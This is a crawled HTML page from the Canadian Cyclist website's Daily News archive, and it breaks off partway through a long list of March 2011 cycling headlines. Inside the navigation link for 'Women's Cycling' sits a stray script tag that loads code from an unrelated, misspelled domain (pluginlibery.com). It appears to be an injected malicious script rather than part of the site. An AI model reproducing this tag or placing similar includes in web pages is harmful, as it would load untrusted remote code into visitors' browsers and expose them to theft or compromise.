

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?set_date=2011-03-01
body_size: 12201
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Daily News</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1558" target="_blank"><img src="/banners/2022RDNats_DSC3613728x298.jpg" border="0" alt="Photo Galleries 5 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
										    <p><br />News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!
					<h2>Archives for </h2><UL><li><a href="dailynews.php?id=21176&title=Cold-FX Partners with Canadian National Program">Cold-FX Partners with Canadian National Program</a><br /><span class="smalldate">March 30/11 14:33 pm</span></li><li><a href="dailynews.php?id=21175&title=MIVA Presents Crit Series Next Three Weekends">MIVA Presents Crit Series Next Three Weekends</a><br /><span class="smalldate">March 30/11 14:33 pm</span></li><li><a href="dailynews.php?id=21174&title=J&J 8 Hour Race - Ontario">J&J 8 Hour Race - Ontario</a><br /><span class="smalldate">March 30/11 14:32 pm</span></li><li><a href="dailynews.php?id=21173&title=3 Days of De Panne: Stage 2">3 Days of De Panne: Stage 2</a><br /><span class="smalldate">March 30/11 10:34 am</span></li><li><a href="dailynews.php?id=21172&title=Juvéderm/Specialized Wins Young Rider Jersey at San Dimas">Juvéderm/Specialized Wins Young Rider Jersey at San Dimas</a><br /><span class="smalldate">March 30/11 10:19 am</span></li><li><a href="dailynews.php?id=21171&title=Recycled Cycling Items for Forest City Velodrome">Recycled Cycling Items for Forest City Velodrome</a><br /><span class="smalldate">March 30/11 10:17 am</span></li><li><a href="dailynews.php?id=21170&title=Spectators Guide to Barry’s Roubaix Race:  April 10th">Spectators Guide to Barry’s Roubaix Race:  April 10th</a><br /><span class="smalldate">March 30/11 10:15 am</span></li><li><a href="dailynews.php?id=21169&title=Next Kelso Build Day April 16th">Next Kelso Build Day April 16th</a><br /><span class="smalldate">March 30/11 10:13 am</span></li><li><a href="dailynews.php?id=21168&title=Tour of Pelham Update">Tour of Pelham Update</a><br /><span class="smalldate">March 30/11 10:10 am</span></li><li><a href="dailynews.php?id=21167&title=2011 Classics Fantasy Tour - Sponsored by Specialized">2011 Classics Fantasy Tour - Sponsored by Specialized</a><br /><span class="smalldate">March 29/11 15:39 pm</span></li><li><a href="dailynews.php?id=21166&title=Organ Grinder Registration Opens Soon">Organ Grinder Registration Opens Soon</a><br /><span class="smalldate">March 29/11 14:41 pm</span></li><li><a href="dailynews.php?id=21165&title=PCC Launches New Cycling Clothing from HaymanSport">PCC Launches New Cycling Clothing from HaymanSport</a><br /><span class="smalldate">March 29/11 14:20 pm</span></li><li><a href="dailynews.php?id=21164&title=Successful Velo-city 2011 Concludes with Signing of the Charter of Seville">Successful Velo-city 2011 Concludes with Signing of the Charter of Seville</a><br /><span class="smalldate">March 29/11 14:17 pm</span></li><li><a href="dailynews.php?id=21163&title=3 Days of De Panne:  Stage 1 full results">3 Days of De Panne:  Stage 1 full results</a><br /><span class="smalldate">March 29/11 10:30 am</span></li><li><a href="dailynews.php?id=21162&title=Female Cyclists Needed for Research Study at UBC">Female Cyclists Needed for Research Study at UBC</a><br /><span class="smalldate">March 29/11 9:29 am</span></li><li><a href="dailynews.php?id=21161&title=Barry-Roubaix, Box wins">Barry-Roubaix, Box wins</a><br /><span class="smalldate">March 28/11 22:04 pm</span></li><li><a href="dailynews.php?id=21160&title=Employment Opportunity: La Biciclette Pro Shop Vancouver">Employment Opportunity: La Biciclette Pro Shop Vancouver</a><br /><span class="smalldate">March 28/11 21:29 pm</span></li><li><a href="dailynews.php?id=21159&title=Parkhotel Rooding Hills Classic :  Testroete 6th">Parkhotel Rooding Hills Classic :  Testroete 6th</a><br /><span class="smalldate">March 28/11 21:10 pm</span></li><li><a href="dailynews.php?id=21158&title=Blizzard Bike Club News">Blizzard Bike Club News</a><br /><span class="smalldate">March 28/11 12:31 pm</span></li><li><a href="dailynews.php?id=21157&title=Tour for Kids launches third Canadian Charity Ride - Atlantic!">Tour for Kids launches third Canadian Charity Ride - Atlantic!</a><br /><span class="smalldate">March 28/11 12:09 pm</span></li><li><a href="dailynews.php?id=21156&title=Forest City Velodrome Grand Prix">Forest City Velodrome Grand Prix</a><br /><span class="smalldate">March 28/11 11:54 am</span></li><li><a href="dailynews.php?id=21155&title=BC Island Cup #3">BC Island Cup #3</a><br /><span class="smalldate">March 28/11 11:04 am</span></li><li><a href="dailynews.php?id=21154&title=Fontana Pro STX FULL Results, Plaxton wins, Batty 3rd">Fontana Pro STX FULL Results, Plaxton wins, Batty 3rd</a><br /><span class="smalldate">March 28/11 10:47 am</span></li><li><a href="dailynews.php?id=21153&title=San Dimas : Men's stage 3 results">San Dimas : Men's stage 3 results</a><br /><span class="smalldate">March 28/11 10:24 am</span></li><li><a href="dailynews.php?id=21152&title=San Dimas : Women's stage 3 results">San Dimas : Women's stage 3 results</a><br /><span class="smalldate">March 28/11 10:03 am</span></li><li><a href="dailynews.php?id=21151&title=Track World:  Tara Whitten World Champion photo">Track World:  Tara Whitten World Champion photo</a><br /><span class="smalldate">March 27/11 19:57 pm</span></li><li><a href="dailynews.php?id=21150&title=Track World Championships: Day 5 report and photos">Track World Championships: Day 5 report and photos</a><br /><span class="smalldate">March 27/11 17:59 pm</span></li><li><a href="dailynews.php?id=21149&title=Track Worlds Interviews - Tara Whitten & Scott Mulder">Track Worlds Interviews - Tara Whitten & Scott Mulder</a><br /><span class="smalldate">March 27/11 14:46 pm</span></li><li><a href="dailynews.php?id=21148&title=Critérium International:  Stages 2 and 3 and Final GC">Critérium International:  Stages 2 and 3 and Final GC</a><br /><span class="smalldate">March 27/11 13:15 pm</span></li><li><a href="dailynews.php?id=21147&title=Trofeo Alfredo Binda - Comune di Cittiglio Women's World Cup">Trofeo Alfredo Binda - Comune di Cittiglio Women's World Cup</a><br /><span class="smalldate">March 27/11 12:14 pm</span></li><li><a href="dailynews.php?id=21146&title=Gent - Wevelgem">Gent - Wevelgem</a><br /><span class="smalldate">March 27/11 11:23 am</span></li><li><a href="dailynews.php?id=21145&title=Whitten wins Omnium World Championship">Whitten wins Omnium World Championship</a><br /><span class="smalldate">March 27/11 10:43 am</span></li><li><a href="dailynews.php?id=21144&title=San Dimas : Men's stage 2 results">San Dimas : Men's stage 2 results</a><br /><span class="smalldate">March 27/11 10:29 am</span></li><li><a href="dailynews.php?id=21143&title=San Dimas : Women's stage 2 results">San Dimas : Women's stage 2 results</a><br /><span class="smalldate">March 27/11 10:06 am</span></li><li><a href="dailynews.php?id=21142&title=Track World Championships:  Day 5 results">Track World Championships:  Day 5 results</a><br /><span class="smalldate">March 27/11 9:22 am</span></li><li><a href="dailynews.php?id=21141&title=Track World Championships:  Day 4 report and photos">Track World Championships:  Day 4 report and photos</a><br /><span class="smalldate">March 27/11 9:08 am</span></li><li><a href="dailynews.php?id=21140&title=Fontana Pro XCT: Men's results, Plaxton wins">Fontana Pro XCT: Men's results, Plaxton wins</a><br /><span class="smalldate">March 26/11 18:08 pm</span></li><li><a href="dailynews.php?id=21139&title=Fontana Pro XCT:  Women's results, Pendrel wins">Fontana Pro XCT:  Women's results, Pendrel wins</a><br /><span class="smalldate">March 26/11 17:05 pm</span></li><li><a href="dailynews.php?id=21138&title=SpiderTech E3-Prijs Report">SpiderTech E3-Prijs Report</a><br /><span class="smalldate">March 26/11 14:58 pm</span></li><li><a href="dailynews.php?id=21137&title=Critérium International: Stage 1, Hesjedal 12th">Critérium International: Stage 1, Hesjedal 12th</a><br /><span class="smalldate">March 26/11 13:49 pm</span></li><li><a href="dailynews.php?id=21136&title=E3 Prijs Vlaanderen Updated Full Results">E3 Prijs Vlaanderen Updated Full Results</a><br /><span class="smalldate">March 26/11 11:40 am</span></li><li><a href="dailynews.php?id=21135&title=Race the Ridge (BC) Organizers Open Time Trial as Single Event">Race the Ridge (BC) Organizers Open Time Trial as Single Event</a><br /><span class="smalldate">March 26/11 9:19 am</span></li><li><a href="dailynews.php?id=21134&title=Barry’s Roubaix (BC)  Early Bird Registration March 31st">Barry’s Roubaix (BC)  Early Bird Registration March 31st</a><br /><span class="smalldate">March 26/11 9:15 am</span></li><li><a href="dailynews.php?id=21133&title=Track Worlds: Day 4 results">Track Worlds: Day 4 results</a><br /><span class="smalldate">March 26/11 9:11 am</span></li><li><a href="dailynews.php?id=21132&title=San Dimas : Men's stage 1 results">San Dimas : Men's stage 1 results</a><br /><span class="smalldate">March 26/11 0:34 am</span></li><li><a href="dailynews.php?id=21131&title=Track World Championships: Day 3 report and photos">Track World Championships: Day 3 report and photos</a><br /><span class="smalldate">March 25/11 19:53 pm</span></li><li><a href="dailynews.php?id=21130&title=San Dimas :  Women's stage 1 results">San Dimas :  Women's stage 1 results</a><br /><span class="smalldate">March 25/11 19:48 pm</span></li><li><a href="dailynews.php?id=21129&title=The Ride to Conquer Cancer Training Ride at Spin Kicks Fitness Studio">The Ride to Conquer Cancer Training Ride at Spin Kicks Fitness Studio</a><br /><span class="smalldate">March 25/11 17:48 pm</span></li><li><a href="dailynews.php?id=21128&title=Quebec City Pulls 2015 Road Worlds Bid UPDATED">Quebec City Pulls 2015 Road Worlds Bid UPDATED</a><br /><span class="smalldate">March 25/11 14:59 pm</span></li><li><a href="dailynews.php?id=21127&title=Track Worlds: Day 3 results">Track Worlds: Day 3 results</a><br /><span class="smalldate">March 25/11 10:30 am</span></li><li><a href="dailynews.php?id=21126&title=March 26 Trail Work Day at Hilton Falls postponed">March 26 Trail Work Day at Hilton Falls postponed</a><br /><span class="smalldate">March 25/11 10:08 am</span></li><li><a href="dailynews.php?id=21125&title=Velolove Announcements">Velolove Announcements</a><br /><span class="smalldate">March 25/11 9:33 am</span></li><li><a href="dailynews.php?id=21124&title=Track World Championships:  Day 2 report and photos">Track World Championships:  Day 2 report and photos</a><br /><span class="smalldate">March 24/11 22:28 pm</span></li><li><a href="dailynews.php?id=21122&title=Settimana Internazionale Coppi e Bartali: Stages 2 and 3">Settimana Internazionale Coppi e Bartali: Stages 2 and 3</a><br /><span class="smalldate">March 24/11 15:01 pm</span></li><li><a href="dailynews.php?id=21121&title=UCI World Championships awarded">UCI World Championships awarded</a><br /><span class="smalldate">March 24/11 12:28 pm</span></li><li><a href="dailynews.php?id=21120&title=Pedal for Prostate">Pedal for Prostate</a><br /><span class="smalldate">March 24/11 10:34 am</span></li><li><a href="dailynews.php?id=21119&title=Contador Case: the UCI appeals to CAS">Contador Case: the UCI appeals to CAS</a><br /><span class="smalldate">March 24/11 10:05 am</span></li><li><a href="dailynews.php?id=21118&title=Track Worlds: Day 2 results">Track Worlds: Day 2 results</a><br /><span class="smalldate">March 24/11 9:47 am</span></li><li><a href="dailynews.php?id=21117&title=Men's Team Sprint Video Interview">Men's Team Sprint Video Interview</a><br /><span class="smalldate">March 24/11 4:17 am</span></li><li><a href="dailynews.php?id=21116&title=Track World Championships:  Day 1 report and photos">Track World Championships:  Day 1 report and photos</a><br /><span class="smalldate">March 23/11 20:55 pm</span></li><li><a href="dailynews.php?id=21115&title=Mississauga Employment">Mississauga Employment</a><br /><span class="smalldate">March 23/11 16:52 pm</span></li><li><a href="dailynews.php?id=21114&title=Sporting Life Job Opportunities - Bike Mechanics (Toronto & Etobicoke)">Sporting Life Job Opportunities - Bike Mechanics (Toronto & Etobicoke)</a><br /><span class="smalldate">March 23/11 16:51 pm</span></li><li><a href="dailynews.php?id=21113&title=Team SpiderTech Report from Dwars Door Vlaanderen">Team SpiderTech Report from Dwars Door Vlaanderen</a><br /><span class="smalldate">March 23/11 16:44 pm</span></li><li><a href="dailynews.php?id=21112&title=Track Worlds:  Day 1 results">Track Worlds:  Day 1 results</a><br /><span class="smalldate">March 23/11 12:03 pm</span></li><li><a href="dailynews.php?id=21111&title=Dwars door Vlaanderen:  full results , Rollin 10th, Tuft 20th">Dwars door Vlaanderen:  full results , Rollin 10th, Tuft 20th</a><br /><span class="smalldate">March 23/11 11:21 am</span></li><li><a href="dailynews.php?id=21110&title=Lake to Lake Proceeds for Charity">Lake to Lake Proceeds for Charity</a><br /><span class="smalldate">March 23/11 10:45 am</span></li><li><a href="dailynews.php?id=21109&title=Dwars door Vlaanderen:  LIVE">Dwars door Vlaanderen:  LIVE</a><br /><span class="smalldate">March 23/11 9:38 am</span></li><li><a href="dailynews.php?id=21108&title=USA Cycling Reverses Decision to Allow Radios in Domestic Events">USA Cycling Reverses Decision to Allow Radios in Domestic Events</a><br /><span class="smalldate">March 23/11 6:38 am</span></li><li><a href="dailynews.php?id=21107&title=Track World Championships Preview">Track World Championships Preview</a><br /><span class="smalldate">March 22/11 20:48 pm</span></li><li><a href="dailynews.php?id=21106&title=Registration for Banff National Park Bike Fest is Open">Registration for Banff National Park Bike Fest is Open</a><br /><span class="smalldate">March 22/11 18:09 pm</span></li><li><a href="dailynews.php?id=21105&title=Women's Team Pursuit Squad Announced for 2011 Track Cycling World Championships">Women's Team Pursuit Squad Announced for 2011 Track Cycling World Championships</a><br /><span class="smalldate">March 22/11 15:30 pm</span></li><li><a href="dailynews.php?id=21104&title=Cycling (in the) News">Cycling (in the) News</a><br /><span class="smalldate">March 22/11 15:07 pm</span></li><li><a href="dailynews.php?id=21103&title=Vancouver's Ridelife Streetwise Cycling Programs for 2011">Vancouver's Ridelife Streetwise Cycling Programs for 2011</a><br /><span class="smalldate">March 22/11 13:55 pm</span></li><li><a href="dailynews.php?id=21102&title=Rocky Mountain Bicycles Recall">Rocky Mountain Bicycles Recall</a><br /><span class="smalldate">March 22/11 12:37 pm</span></li><li><a href="dailynews.php?id=21101&title=Settimana Internazionale Coppi e Bartali:  Stage 1b">Settimana Internazionale Coppi e Bartali:  Stage 1b</a><br /><span class="smalldate">March 22/11 11:58 am</span></li><li><a href="dailynews.php?id=21100&title=Settimana Internazionale Coppi e Bartali:  Stage 1">Settimana Internazionale Coppi e Bartali:  Stage 1</a><br /><span class="smalldate">March 22/11 10:38 am</span></li><li><a href="dailynews.php?id=21099&title=First FMBA Judging Clinic in Munich">First FMBA Judging Clinic in Munich</a><br /><span class="smalldate">March 21/11 16:07 pm</span></li><li><a href="dailynews.php?id=21098&title=A Visit with Team Spidertech in Belgium  UPDATED">A Visit with Team Spidertech in Belgium  UPDATED</a><br /><span class="smalldate">March 21/11 13:49 pm</span></li><li><a href="dailynews.php?id=21097&title=IMBA Canada Trail Care Crew back on road for second season">IMBA Canada Trail Care Crew back on road for second season</a><br /><span class="smalldate">March 21/11 12:36 pm</span></li><li><a href="dailynews.php?id=21096&title=Calgary Bike Swap">Calgary Bike Swap</a><br /><span class="smalldate">March 21/11 11:12 am</span></li><li><a href="dailynews.php?id=21095&title=Cafe Domestique Donates to FCV">Cafe Domestique Donates to FCV</a><br /><span class="smalldate">March 21/11 10:19 am</span></li><li><a href="dailynews.php?id=21094&title=Joyride 150 - Southern Ontario's Indoor Bike Park">Joyride 150 - Southern Ontario's Indoor Bike Park</a><br /><span class="smalldate">March 21/11 9:54 am</span></li><li><a href="dailynews.php?id=21093&title=Tucson Bicycle Classic: Men's Stage 3">Tucson Bicycle Classic: Men's Stage 3</a><br /><span class="smalldate">March 20/11 23:30 pm</span></li><li><a href="dailynews.php?id=21092&title=Tucson Bicycle Classic: Women's Stage 3">Tucson Bicycle Classic: Women's Stage 3</a><br /><span class="smalldate">March 20/11 22:52 pm</span></li><li><a href="dailynews.php?id=21091&title=Maxxis Cup International">Maxxis Cup International</a><br /><span class="smalldate">March 20/11 20:54 pm</span></li><li><a href="dailynews.php?id=21090&title=Canadian Team Arrives in Netherlands for Track Worlds">Canadian Team Arrives in Netherlands for Track Worlds</a><br /><span class="smalldate">March 20/11 17:51 pm</span></li><li><a href="dailynews.php?id=21089&title=Cholet - Pays De Loire">Cholet - Pays De Loire</a><br /><span class="smalldate">March 20/11 12:44 pm</span></li><li><a href="dailynews.php?id=21088&title=La Roue Tourangelle: Veilleux wins">La Roue Tourangelle: Veilleux wins</a><br /><span class="smalldate">March 20/11 12:30 pm</span></li><li><a href="dailynews.php?id=21087&title=Tucson Bicycle Classic: Men's Stage 2">Tucson Bicycle Classic: Men's Stage 2</a><br /><span class="smalldate">March 20/11 9:42 am</span></li><li><a href="dailynews.php?id=21086&title=Tucson Bicycle Classic: Women's Stage 2">Tucson Bicycle Classic: Women's Stage 2</a><br /><span class="smalldate">March 20/11 9:37 am</span></li><li><a href="dailynews.php?id=21085&title=Volunteer Trail Building Day At Hilton Falls (Ontario)">Volunteer Trail Building Day At Hilton Falls (Ontario)</a><br /><span class="smalldate">March 20/11 8:53 am</span></li><li><a href="dailynews.php?id=21083&title=SpiderTech Report - Classic Loire-Atlantique">SpiderTech Report - Classic Loire-Atlantique</a><br /><span class="smalldate">March 19/11 16:43 pm</span></li><li><a href="dailynews.php?id=21082&title=Milan Sanremo, Rollin 16th">Milan Sanremo, Rollin 16th</a><br /><span class="smalldate">March 19/11 12:43 pm</span></li><li><a href="dailynews.php?id=21081&title=Classic Loire Atlantique">Classic Loire Atlantique</a><br /><span class="smalldate">March 19/11 12:27 pm</span></li><li><a href="dailynews.php?id=21080&title=Tucson Bicycle Classic:  Stage 1">Tucson Bicycle Classic:  Stage 1</a><br /><span class="smalldate">March 19/11 12:17 pm</span></li><li><a href="dailynews.php?id=21079&title=Colavita/Forno D'Asolo Announces San Dimas / Redlands Squad">Colavita/Forno D'Asolo Announces San Dimas / Redlands Squad</a><br /><span class="smalldate">March 19/11 9:42 am</span></li><li><a href="dailynews.php?id=21078&title=TNA Westside Cycling Classic 2011 p/b Shape Properties & Mosaic Homes">TNA Westside Cycling Classic 2011 p/b Shape Properties & Mosaic Homes</a><br /><span class="smalldate">March 19/11 9:41 am</span></li><li><a href="dailynews.php?id=21077&title=Road Commissaire Course - Ontario">Road Commissaire Course - Ontario</a><br /><span class="smalldate">March 19/11 9:40 am</span></li><li><a href="dailynews.php?id=21076&title=Paris to Ancaster Filling Up">Paris to Ancaster Filling Up</a><br /><span class="smalldate">March 19/11 9:39 am</span></li><li><a href="dailynews.php?id=21075&title=Escape Velocity's Spring Series Set for Weekend #3">Escape Velocity's Spring Series Set for Weekend #3</a><br /><span class="smalldate">March 19/11 8:50 am</span></li><li><a href="dailynews.php?id=21074&title=SpiderTech Race Report - Handzame Classic">SpiderTech Race Report - Handzame Classic</a><br /><span class="smalldate">March 18/11 17:09 pm</span></li><li><a href="dailynews.php?id=21073&title=Cervélo Employment Opportunity - VP, Global Marketing">Cervélo Employment Opportunity - VP, Global Marketing</a><br /><span class="smalldate">March 18/11 15:30 pm</span></li><li><a href="dailynews.php?id=21072&title=Handzame Classic UPDATED, Houle 32nd">Handzame Classic UPDATED, Houle 32nd</a><br /><span class="smalldate">March 18/11 13:39 pm</span></li><li><a href="dailynews.php?id=21071&title=Employment Opportunity:  High Performance Coordinator at CCA">Employment Opportunity:  High Performance Coordinator at CCA</a><br /><span class="smalldate">March 18/11 13:38 pm</span></li><li><a href="dailynews.php?id=21070&title=Canadian Rider Launches Performa Nutrition Solutions">Canadian Rider Launches Performa Nutrition Solutions</a><br /><span class="smalldate">March 18/11 10:52 am</span></li><li><a href="dailynews.php?id=21069&title=2011 Tour of Elk Grove Receives UCI Sanction & Adds Women's Stage Race">2011 Tour of Elk Grove Receives UCI Sanction & Adds Women's Stage Race</a><br /><span class="smalldate">March 18/11 10:51 am</span></li><li><a href="dailynews.php?id=21068&title=BC Bike Race Partners with Mongolia Bike Challenge">BC Bike Race Partners with Mongolia Bike Challenge</a><br /><span class="smalldate">March 18/11 10:48 am</span></li><li><a href="dailynews.php?id=21067&title=UCI Discusses Increasing Doping Ban">UCI Discusses Increasing Doping Ban</a><br /><span class="smalldate">March 17/11 17:39 pm</span></li><li><a href="dailynews.php?id=21066&title=OGC Wins Two Awards at Toronto Bike Show">OGC Wins Two Awards at Toronto Bike Show</a><br /><span class="smalldate">March 17/11 11:43 am</span></li><li><a href="dailynews.php?id=21065&title=Amgen Tour of California Announces Teams for 2011">Amgen Tour of California Announces Teams for 2011</a><br /><span class="smalldate">March 17/11 11:30 am</span></li><li><a href="dailynews.php?id=21064&title=Pro Teams to Boycott Event Over Radio Ban">Pro Teams to Boycott Event Over Radio Ban</a><br /><span class="smalldate">March 17/11 11:21 am</span></li><li><a href="dailynews.php?id=21063&title=Hamilton Youth Cycling Mountain Biking for Kids ... & More">Hamilton Youth Cycling Mountain Biking for Kids ... & More</a><br /><span class="smalldate">March 17/11 9:36 am</span></li><li><a href="dailynews.php?id=21062&title=Island Cup #1 - Report and Results">Island Cup #1 - Report and Results</a><br /><span class="smalldate">March 17/11 9:16 am</span></li><li><a href="dailynews.php?id=21061&title=Track Worlds:  Team arrives">Track Worlds:  Team arrives</a><br /><span class="smalldate">March 16/11 17:20 pm</span></li><li><a href="dailynews.php?id=21060&title=Team SpiderTech: Race Report, 66e Nokere Koerse 2011">Team SpiderTech: Race Report, 66e Nokere Koerse 2011</a><br /><span class="smalldate">March 16/11 14:35 pm</span></li><li><a href="dailynews.php?id=21059&title=Norco Announces Canadian Distribution of Spank Products">Norco Announces Canadian Distribution of Spank Products</a><br /><span class="smalldate">March 16/11 12:31 pm</span></li><li><a href="dailynews.php?id=21058&title=Volunteers Needed at Sport Events Congress 2011 - Ottawa">Volunteers Needed at Sport Events Congress 2011 - Ottawa</a><br /><span class="smalldate">March 16/11 12:30 pm</span></li><li><a href="dailynews.php?id=21057&title=Local Store Enters Team Into Paris 2 Ancaster">Local Store Enters Team Into Paris 2 Ancaster</a><br /><span class="smalldate">March 16/11 12:28 pm</span></li><li><a href="dailynews.php?id=21056&title=John Henry West Coast Super D">John Henry West Coast Super D</a><br /><span class="smalldate">March 16/11 12:26 pm</span></li><li><a href="dailynews.php?id=21055&title=Nokere Koerse:  Lacombe 8th, UPDATED with full results">Nokere Koerse:  Lacombe 8th, UPDATED with full results</a><br /><span class="smalldate">March 16/11 12:23 pm</span></li><li><a href="dailynews.php?id=21054&title=Race Radios Banned for Canadian Races">Race Radios Banned for Canadian Races</a><br /><span class="smalldate">March 15/11 19:53 pm</span></li><li><a href="dailynews.php?id=21053&title=New BC Cycling Event">New BC Cycling Event</a><br /><span class="smalldate">March 15/11 19:49 pm</span></li><li><a href="dailynews.php?id=21052&title=Employment Opportunities at Shimano Canada">Employment Opportunities at Shimano Canada</a><br /><span class="smalldate">March 15/11 19:48 pm</span></li><li><a href="dailynews.php?id=21051&title=UCI Announces First Manufacturers to Receive Bike Approval">UCI Announces First Manufacturers to Receive Bike Approval</a><br /><span class="smalldate">March 15/11 19:47 pm</span></li><li><a href="dailynews.php?id=21050&title=SpiderTech to Compete in the 2011 Quiznos Pro Challenge">SpiderTech to Compete in the 2011 Quiznos Pro Challenge</a><br /><span class="smalldate">March 15/11 18:02 pm</span></li><li><a href="dailynews.php?id=21049&title=Tara Llanes Classic Adds XC Events">Tara Llanes Classic Adds XC Events</a><br /><span class="smalldate">March 15/11 17:59 pm</span></li><li><a href="dailynews.php?id=21048&title=BC Bike Race announces the Kazlaw Community Foundation Award">BC Bike Race announces the Kazlaw Community Foundation Award</a><br /><span class="smalldate">March 15/11 17:51 pm</span></li><li><a href="dailynews.php?id=21047&title=Tour of the Battenkill Spring Preview Ride">Tour of the Battenkill Spring Preview Ride</a><br /><span class="smalldate">March 15/11 17:50 pm</span></li><li><a href="dailynews.php?id=21046&title=Blizzard Bike Club News">Blizzard Bike Club News</a><br /><span class="smalldate">March 15/11 10:21 am</span></li><li><a 